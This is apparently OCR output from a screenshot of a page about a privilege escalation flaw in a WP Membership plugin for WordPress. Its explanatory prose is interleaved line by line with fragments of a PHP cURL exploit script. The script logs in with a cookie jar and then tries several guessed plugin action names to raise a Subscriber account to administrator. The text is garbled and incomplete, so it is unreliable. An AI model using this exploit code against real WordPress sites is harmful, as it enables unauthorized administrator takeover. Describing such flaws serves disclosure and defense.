
severity authenticated privilege
]
)
,
CURLOPT_RETURNTRANSFER
=>
true
,
escalation vulnerability in the WP
CURLOPT_COOKIEJAR
=>
'cookies.txt'
,
Membership plugin for
CURLOPT_COOKIEFILE
=>
'cookies.txt'
,
WordPress. It allows
CURLOPT_FOLLOWLOCATION
=>
true
,
authenticated users with
CURLOPT_HEADER
=>
true
]
)
;
Subscriber-level access or higher
to elevate their privileges to that
$response
=
curl_exec
(
$ch
)
;
of an administrator.
// Step 2: Attempt privilege escalation via s
How does the vulnerability
// Multiple plausible action names based on p
$possible_actions
=
[
work?
'wp_membership_update_role'
,
Mechanism of exploitation
'wp_membership_save_settings'
,
'wp_membership_admin_action'
,
The vulnerability arises from
'membership_update_user'
,
incorrect privilege assignment,
'wpm_update_capabilities'
]
;
allowing lower-privileged users to